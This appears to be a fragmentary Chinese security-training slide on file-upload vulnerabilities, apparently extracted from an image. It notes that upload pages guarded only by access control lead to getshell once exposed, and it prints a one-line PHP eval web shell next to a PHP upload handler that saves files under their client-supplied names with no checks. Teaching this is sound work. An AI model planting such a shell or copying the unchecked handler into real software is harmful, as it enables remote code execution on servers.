 • 很多上传点依赖于对访问上传页面的访问权限控制 木马
• 一旦上传页面暴露，直接就可以getshell <?php eval($_REQUEST['a']);
php
1 <?php
2 if(is_uploaded_file($_FILES['myfile']['tmp_name']))
3 {
4 $uploaded_file=$_FILES['myfile']['tmp_name'];
5 $file_true_name=$_FILES['myfile']['name'];
6 if(move_uploaded_file($uploaded_file,$file_true_name))
7 {
8 echo $_FILES['myfile']['name']."上传成功";
9 }
10 else
11 {
12 echo "上传失败";
13 }
14 }
15 else
16 {
17 echo "上传失败";
18 }